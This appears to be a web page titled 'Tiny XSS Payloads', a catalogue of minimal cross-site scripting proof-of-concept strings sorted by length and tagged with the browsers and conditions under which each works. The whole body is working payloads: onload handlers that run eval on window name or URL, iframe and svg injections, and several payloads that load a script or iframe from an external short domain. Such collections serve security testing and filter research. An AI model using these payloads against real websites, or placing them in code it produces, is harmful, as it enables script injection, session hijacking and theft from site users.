 Tiny XSS Payloads
Features available
chromium firefox safari unsafe-inline unsafe-eval external-scripts external-iframes controls-index-of-iframe controls-
name controls-URL not-innerHTML
Payloads
23 PoC
<svg/onload=eval(name)>
firefox unsafe-inline unsafe-eval controls-name
26 PoC
<iframe/onload=write(URL)>
safari unsafe-inline controls-URL
26 PoC
<svg/onload=eval(`'`+URL)>
firefox unsafe-inline unsafe-eval controls-URL
26 PoC
<svg/onload=location=name>
firefox unsafe-inline controls-name
27 PoC
<script/src=//Ǌ.₨></script>
external-scripts not-innerHTML
28 PoC
<iframe/onload=src=top.name>
unsafe-inline controls-name
29 PoC
<iframe/onload=eval(`'`+URL)>
unsafe-eval unsafe-inline controls-URL
38 PoC
<iframe/onload=src=top[0].name+/\Ǌ.₨/>
external-iframes unsafe-inline controls-index-of-iframe
44 PoC
<iframe/srcdoc="<svg><script/href=//Ǌ.₨ />">
firefox external-scripts
45 PoC
<iframe/onload=src=contentWindow.name+/\Ǌ.₨/>
external-iframes unsafe-inline
45 PoC
<iframe/srcdoc="<script/src=//Ǌ.₨></script>">
external-scripts